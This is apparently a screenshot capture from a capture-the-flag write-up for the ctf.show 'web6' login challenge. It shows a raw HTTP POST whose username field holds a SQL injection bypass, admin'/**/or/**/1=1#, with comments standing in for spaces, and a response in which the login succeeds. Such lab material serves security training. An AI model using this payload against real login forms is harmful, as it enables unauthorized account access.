 Raw Params Headers Hex
POST / HTTP/1.1
Host: d32d1e44-7b64-4edd-bcac-3b764dcc97db.chall.ctf.show
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0)
Gecko/20100101 Firefox/83.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*
;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 42
Origin: http://d32d1e44-7b64-4edd-bcac-3b764dcc97db.chall.ctf.show
Connection: keep-alive
Referer: http://d32d1e44-7b64-4edd-bcac-3b764dcc97db.chall.ctf.show/
Upgrade-Insecure-Requests: 1
username=admin'/**/or/**/1=1#&password=123
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx/1.18.0 (Ubuntu)
Date: Sun, 06 Dec 2020 01:41:02 GMT
Content-Type: text/html; charset=UTF-8
Connection: keep-alive
X-Powered-By: PHP/7.3.11
Content-Length: 603
<html lang="zh-CN">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="viewport" content="width=device-width, minimum-scale=1.0,
maximum-scale=1.0, initial-scale=1.0" />
<title>ctf.show_web6</title>
</head>
<body>
<center>
<h2>ctf.show_web6</h2>
<hr>
欢迎你，ctfshow <form method="post">
用户名:<input type="text" name="username"><br><br>
密&nbsp;&nbsp;&nbsp;码:<input type="password" name="password"><br><br>
<input type="submit" value="登陆">
</form>
</center>
</body>
</html>